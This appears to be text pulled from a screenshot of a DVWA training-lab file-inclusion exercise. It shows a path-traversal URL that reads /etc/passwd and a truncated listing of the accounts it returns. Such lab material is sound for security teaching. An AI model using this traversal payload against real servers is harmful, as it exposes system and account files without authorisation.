 118.89.51.198/dvwa/vulnerabilities/fi/?page=../../../../../../etc/pas
130%
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/s
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/s
/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:g
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin a
/ntp:/sbin/nologin saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nol
/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin apache:x:48:48:Apache:/va
/sbin/nologin king:x:8002:8002::/home/king:/bin/bash nginx:x:498:499:nginx user:/var/cache/nginx:/sbin/nologin guest:x:8003:800
/lzx:/bin/bash
DVWA
Home
Instructions
Setup / Reset DB